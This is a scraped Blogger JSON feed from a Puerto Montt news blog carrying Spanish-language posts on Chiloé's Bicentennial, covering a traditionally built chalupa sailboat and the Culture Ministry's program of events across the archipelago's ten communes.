"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s72-c\/IMG-20260109-WA0009.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-179693229005646958"},"published":{"$t":"2026-01-16T10:46:00.002-03:00"},"updated":{"$t":"2026-01-16T10:46:13.497-03:00"},"title":{"type":"text","$t":"Proyecto emblemático del Bicentenario pone en valor la carpintería de ribera chilota con chalupa tradicional que recorrerá el territorio insular"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"288\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn el marco de la conmemoración de los 200 años de la incorporación de Chiloé al territorio nacional, el proyecto “Upa, Chalupa: Dos siglos de memorias constructivas y rutas de mar por Chiloé y la Patagonia Insular Occidental” se consolida como una iniciativa emblemática del Bicentenario, impulsada por la Subdirección de Patrimonio Cultural Inmaterial del Servicio Nacional del Patrimonio Cultural (SERPAT), Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto, que cuenta con Sello Bicentenario 2025 del Ministerio de las Culturas, las Artes y el Patrimonio, tiene como objetivo la valorización de la carpintería de ribera y de los modelos tradicionales de navegación, particularmente la chalupa, en coherencia con los objetivos del Plan de Salvaguardia de la Carpintería de Ribera de la Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nLa iniciativa se desarrolló entre los meses de agosto y noviembre en la ciudad de Quellón, teniendo como responsable al carpintero de ribera Ambrosio Aguilar, quien lideró la construcción de una chalupa a vela utilizando técnicas y saberes tradicionales del archipiélago. Finalizado este proceso, la embarcación fue trasladada desde Quellón hasta la ciudad de Ancud, donde será parte del Festival Náutico, instancia en la que se relevará el patrimonio marítimo y la memoria asociada a las rutas de mar del sur austral.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvKOw_SZXSL0ex7nS_yd5lrzdbwiedGSoQKd6UlI9mO5mgPe2ayW5Hpu1D5r8NHVDd6F4PVeaTMkY9wiAN0zS1UZt3giWUHJMc1cWCriCaM2Y8QXFirhZ7wnIU1HDlLxSNbLHxomkkVih8Dd8VRYw2sKYGY-GDsML8js-OkEwg7SyyAa5JXKvP\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%282%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"287\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvKOw_SZXSL0ex7nS_yd5lrzdbwiedGSoQKd6UlI9mO5mgPe2ayW5Hpu1D5r8NHVDd6F4PVeaTMkY9wiAN0zS1UZt3giWUHJMc1cWCriCaM2Y8QXFirhZ7wnIU1HDlLxSNbLHxomkkVih8Dd8VRYw2sKYGY-GDsML8js-OkEwg7SyyAa5JXKvP\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%282%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhITZYVVSqNAhx2d6ucUfRip9ya-D2zgoy9ckZD6L05I6B8K7XdzeqzmhiAZBPALsBcyk1ss2HPfEdAUL3coyseq9yT-bqmHRz75zGioWuLtrVmf_pfoeB3neKQZb7MXYAAa78gwAzDqsJepxROlcoIbsZdo9x5vyrSKLDUuN6Lh0SYUwxrFqAn\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%283%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"288\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhITZYVVSqNAhx2d6ucUfRip9ya-D2zgoy9ckZD6L05I6B8K7XdzeqzmhiAZBPALsBcyk1ss2HPfEdAUL3coyseq9yT-bqmHRz75zGioWuLtrVmf_pfoeB3neKQZb7MXYAAa78gwAzDqsJepxROlcoIbsZdo9x5vyrSKLDUuN6Lh0SYUwxrFqAn\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%283%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nDurante los días del encuentro, la chalupa estará disponible para su navegación, permitiendo una experiencia viva y activa del patrimonio cultural inmaterial, en la que la comunidad y los visitantes podrán apreciar en funcionamiento una embarcación construida bajo los principios tradicionales de la carpintería de ribera chilota.\u003Cbr\u003E\n\u003Cbr\u003E\nPosteriormente, la chalupa será trasladada a la comuna de Calbuco, donde quedará en comodato a la organización Kalfüarte, quienes forman parte del registro del Programa Puntos de Cultura Comunitario del ministerio de las Culturas, las Artes y el Patrimonio, asegurando su proyección territorial, su uso comunitario y la continuidad de los procesos de salvaguardia, difusión y puesta en valor del patrimonio marítimo de la región, la transmisión intergeneracional de saberes y el reconocimiento de las comunidades portadoras como protagonistas del patrimonio vivo del sur de Chile."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/179693229005646958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/179693229005646958"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/proyecto-emblematico-del-bicentenario.html","title":"Proyecto emblemático del Bicentenario pone en valor la carpintería de ribera chilota con chalupa tradicional que recorrerá el territorio insular"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s72-c\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7153800321722994674"},"published":{"$t":"2026-01-16T10:42:00.002-03:00"},"updated":{"$t":"2026-01-16T10:42:18.537-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s640\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s600\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EDiez comunas, comunidades indígenas, municipios y agentes culturales dan vida al Plan Camino al Bicentenario, una política cultural descentralizada sin precedentes impulsada por el Ministerio de las Culturas.\u003C\/li\u003E\u003C\/ul\u003E\n\nA doscientos años de la incorporación de Chiloé al territorio nacional, el archipiélago comienza a escribir una nueva página de su historia desde la cultura, la memoria y la creación colectiva. A través del Plan Camino al Bicentenario de Chiloé, el Ministerio de las Culturas, las Artes y el Patrimonio, mediante la Seremi de las Culturas de la Región de Los Lagos, despliega una ambiciosa ruta cultural que se extiende por las 10 comunas del territorio insular, con actividades que ponen en el centro la identidad chilota y el protagonismo de sus comunidades.\u003Cbr\u003E\n\u003Cbr\u003E\nLejos de una conmemoración simbólica, el Bicentenario se proyecta como un proceso vivo y profundamente territorial, construido en articulación con los municipios del archipiélago, la Delegación Presidencial Provincial, agentes culturales y organizaciones comunitarias, consolidando una política cultural con liderazgo regional y sentido país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl calendario de actividades contempla hitos inéditos. Entre ellos destaca el Festival Náutico del Bicentenario de Chiloé, que se desarrollará entre el 16 y el 19 de enero en la Bahía de Ancud, iniciativa liderada por la Municipalidad de Ancud y que cuenta con el apoyo del Ministerio de las Culturas en el financiamiento de su programación artística, convirtiendo el borde costero en un gran escenario de encuentro ciudadano. \u003Cbr\u003E\n\u003Cbr\u003E\nDesde Chonchi, la conmemoración cruzará el territorio nacional: el 22 de enero, junto al Centro Cultural La Moneda y cinco comunidades del archipiélago (de Chonchi, Quellón, Castro, Quinchao y Puqueldón), el municipio de dicha comuna llevará acabo el lanzamiento de las “Comunidades Creativas del Bicentenario en Chiloé” en el Centro Cultural de Castro, que incluirá una exposición fotográfica y cápsulas audiovisuales. Esta actividad es parte de un proceso de experiencia creativa con las cinco comunidades, quienes acompañadas de cinco artistas locales durante el año 2026 producirán obras que luego serán exhibidas en el Centro Cultural La Moneda en Santiago. Llevando así estas creaciones chilotas a la capital del país. \u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los hitos más significativos será la iniciativa “Memorias que Germinan: Revitalización y Transmisión de Saberes Ancestrales para el Bicentenario. de Narración Oral Williche”, organizado en conjunto con comunidades indígenas y la Delegación Presidencial Provincial de Chiloé, donde el rol de la Machi adquiere especial relevancia. Este encuentro recorrerá comunas como Castro, Chonchi, Puqueldón y Dalcahue, fortaleciendo la transmisión de la memoria oral, el patrimonio inmaterial y la cosmovisión de los pueblos originarios. El lanzamiento de dicho proyecto será el 22 de enero en el Centro Cultural de Castro e incluirá el estreno de microdocumentales de memoria y narración oral williche, realizados en conjunto con el Ministerio de las Culturas. \u003Cbr\u003E\n\u003Cbr\u003E\nLas demás municipalidades conmemorarán también el Bicentenario con iniciativas especiales. En Castro, el espacio público será protagonista con la realización del Mural Bicentenario, una intervención artística que dialoga con la comunidad y el entorno urbano. En Queilen, el Bicentenario se vivirá a través de un carnaval y encuentro de artesanos. En Puqueldón se pondrá en valor la tradición maderera con el concurso “Lemuy contada en madera”. La identidad y el oficio también se expresarán en Quemchi, con un Encuentro de Moda que releva el uso de la artesanía en lana y otros materiales tradicionales en diseños contemporáneos. Por su parte, la comuna de Quellón albergará el Primer Encuentro Provincial de Escritores de Chiloé, abriendo un espacio para la palabra, la literatura y la reflexión desde el sur.\u003Cbr\u003E\n\u003Cbr\u003E\n“El Bicentenario de Chiloé es una oportunidad histórica para reafirmar el compromiso de Gobierno del Presidente Gabriel Boric, con la descentralización, la identidad cultural y el desarrollo de los territorios a través del -Plan Camino al Bicentenario-, estamos impulsando una agenda cultural inédita en las 10 comunas del archipiélago con una inversión pública histórica, que permitirá que las comunidades, los municipios y los  pueblos originarios sean protagonistas de esta conmemoración, esto  no es solo una celebración, es un hito de Estado que fortalece la cultura, la memoria y el futuro de Chiloé”, comentó la delegada presidencial regional, Paulina Muñoz  \u003Cbr\u003E\n\u003Cbr\u003E\nPara la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, este proceso marca un antes y un después en la forma de conmemorar: “el Camino al Bicentenario de Chiloé es una política cultural que nace desde el territorio y para el territorio. Aquí no solo celebramos 200 años de historia, sino que reconocemos la identidad chilota, la memoria viva de sus comunidades y el aporte fundamental de los pueblos originarios. Esta es una señal clara de descentralización y de compromiso real con las culturas locales.”\u003Cbr\u003E\n\u003Cbr\u003E\nEl despliegue del Plan ha sido posible gracias a un fortalecimiento presupuestario histórico, gestionado por la Seremi ante la Subsecretaría de las Culturas y las Artes, que permitió la regionalización de $200 millones adicionales destinados exclusivamente al Plan Camino al Bicentenario, para la realización de convenios de colaboración con 9 municipios de Chiloé y la Delegación Presidencial de Chiloé, con el objetivo de realizar actividades culturales y artísticas que conmemoren el Bicentenario de Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los próximos hitos históricos corresponde a la entrega de los resultados del Fondart Bicentenario, línea creada de manera excepcional por el Ministerio de las Culturas para esta conmemoración y liderada a nivel regional por la Seremi Ana María Santos, reafirmando el compromiso institucional con el desarrollo cultural del archipiélago.\u003Cbr\u003E\n\u003Cbr\u003E\nAsí, el Bicentenario de Chiloé se proyecta no solo como una efeméride, sino como una agenda cultural transformadora, que fortalece la gestión local, promueve la creación artística y pone en valor la memoria, la identidad y la diversidad cultural del territorio chilote, con impacto regional y proyección nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-despliega.html","title":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s72-c\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 4006
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-16T11:11:41.848-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7153800321722994674"},"published":{"$t":"2026-01-16T10:42:00.002-03:00"},"updated":{"$t":"2026-01-16T10:42:18.537-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s640\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s600\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EDiez comunas, comunidades indígenas, municipios y agentes culturales dan vida al Plan Camino al Bicentenario, una política cultural descentralizada sin precedentes impulsada por el Ministerio de las Culturas.\u003C\/li\u003E\u003C\/ul\u003E\n\nA doscientos años de la incorporación de Chiloé al territorio nacional, el archipiélago comienza a escribir una nueva página de su historia desde la cultura, la memoria y la creación colectiva. A través del Plan Camino al Bicentenario de Chiloé, el Ministerio de las Culturas, las Artes y el Patrimonio, mediante la Seremi de las Culturas de la Región de Los Lagos, despliega una ambiciosa ruta cultural que se extiende por las 10 comunas del territorio insular, con actividades que ponen en el centro la identidad chilota y el protagonismo de sus comunidades.\u003Cbr\u003E\n\u003Cbr\u003E\nLejos de una conmemoración simbólica, el Bicentenario se proyecta como un proceso vivo y profundamente territorial, construido en articulación con los municipios del archipiélago, la Delegación Presidencial Provincial, agentes culturales y organizaciones comunitarias, consolidando una política cultural con liderazgo regional y sentido país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl calendario de actividades contempla hitos inéditos. Entre ellos destaca el Festival Náutico del Bicentenario de Chiloé, que se desarrollará entre el 16 y el 19 de enero en la Bahía de Ancud, iniciativa liderada por la Municipalidad de Ancud y que cuenta con el apoyo del Ministerio de las Culturas en el financiamiento de su programación artística, convirtiendo el borde costero en un gran escenario de encuentro ciudadano. \u003Cbr\u003E\n\u003Cbr\u003E\nDesde Chonchi, la conmemoración cruzará el territorio nacional: el 22 de enero, junto al Centro Cultural La Moneda y cinco comunidades del archipiélago (de Chonchi, Quellón, Castro, Quinchao y Puqueldón), el municipio de dicha comuna llevará acabo el lanzamiento de las “Comunidades Creativas del Bicentenario en Chiloé” en el Centro Cultural de Castro, que incluirá una exposición fotográfica y cápsulas audiovisuales. Esta actividad es parte de un proceso de experiencia creativa con las cinco comunidades, quienes acompañadas de cinco artistas locales durante el año 2026 producirán obras que luego serán exhibidas en el Centro Cultural La Moneda en Santiago. Llevando así estas creaciones chilotas a la capital del país. \u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los hitos más significativos será la iniciativa “Memorias que Germinan: Revitalización y Transmisión de Saberes Ancestrales para el Bicentenario. de Narración Oral Williche”, organizado en conjunto con comunidades indígenas y la Delegación Presidencial Provincial de Chiloé, donde el rol de la Machi adquiere especial relevancia. Este encuentro recorrerá comunas como Castro, Chonchi, Puqueldón y Dalcahue, fortaleciendo la transmisión de la memoria oral, el patrimonio inmaterial y la cosmovisión de los pueblos originarios. El lanzamiento de dicho proyecto será el 22 de enero en el Centro Cultural de Castro e incluirá el estreno de microdocumentales de memoria y narración oral williche, realizados en conjunto con el Ministerio de las Culturas. \u003Cbr\u003E\n\u003Cbr\u003E\nLas demás municipalidades conmemorarán también el Bicentenario con iniciativas especiales. En Castro, el espacio público será protagonista con la realización del Mural Bicentenario, una intervención artística que dialoga con la comunidad y el entorno urbano. En Queilen, el Bicentenario se vivirá a través de un carnaval y encuentro de artesanos. En Puqueldón se pondrá en valor la tradición maderera con el concurso “Lemuy contada en madera”. La identidad y el oficio también se expresarán en Quemchi, con un Encuentro de Moda que releva el uso de la artesanía en lana y otros materiales tradicionales en diseños contemporáneos. Por su parte, la comuna de Quellón albergará el Primer Encuentro Provincial de Escritores de Chiloé, abriendo un espacio para la palabra, la literatura y la reflexión desde el sur.\u003Cbr\u003E\n\u003Cbr\u003E\n“El Bicentenario de Chiloé es una oportunidad histórica para reafirmar el compromiso de Gobierno del Presidente Gabriel Boric, con la descentralización, la identidad cultural y el desarrollo de los territorios a través del -Plan Camino al Bicentenario-, estamos impulsando una agenda cultural inédita en las 10 comunas del archipiélago con una inversión pública histórica, que permitirá que las comunidades, los municipios y los  pueblos originarios sean protagonistas de esta conmemoración, esto  no es solo una celebración, es un hito de Estado que fortalece la cultura, la memoria y el futuro de Chiloé”, comentó la delegada presidencial regional, Paulina Muñoz  \u003Cbr\u003E\n\u003Cbr\u003E\nPara la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, este proceso marca un antes y un después en la forma de conmemorar: “el Camino al Bicentenario de Chiloé es una política cultural que nace desde el territorio y para el territorio. Aquí no solo celebramos 200 años de historia, sino que reconocemos la identidad chilota, la memoria viva de sus comunidades y el aporte fundamental de los pueblos originarios. Esta es una señal clara de descentralización y de compromiso real con las culturas locales.”\u003Cbr\u003E\n\u003Cbr\u003E\nEl despliegue del Plan ha sido posible gracias a un fortalecimiento presupuestario histórico, gestionado por la Seremi ante la Subsecretaría de las Culturas y las Artes, que permitió la regionalización de $200 millones adicionales destinados exclusivamente al Plan Camino al Bicentenario, para la realización de convenios de colaboración con 9 municipios de Chiloé y la Delegación Presidencial de Chiloé, con el objetivo de realizar actividades culturales y artísticas que conmemoren el Bicentenario de Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los próximos hitos históricos corresponde a la entrega de los resultados del Fondart Bicentenario, línea creada de manera excepcional por el Ministerio de las Culturas para esta conmemoración y liderada a nivel regional por la Seremi Ana María Santos, reafirmando el compromiso institucional con el desarrollo cultural del archipiélago.\u003Cbr\u003E\n\u003Cbr\u003E\nAsí, el Bicentenario de Chiloé se proyecta no solo como una efeméride, sino como una agenda cultural transformadora, que fortalece la gestión local, promueve la creación artística y pone en valor la memoria, la identidad y la diversidad cultural del territorio chilote, con impacto regional y proyección nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-despliega.html","title":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de 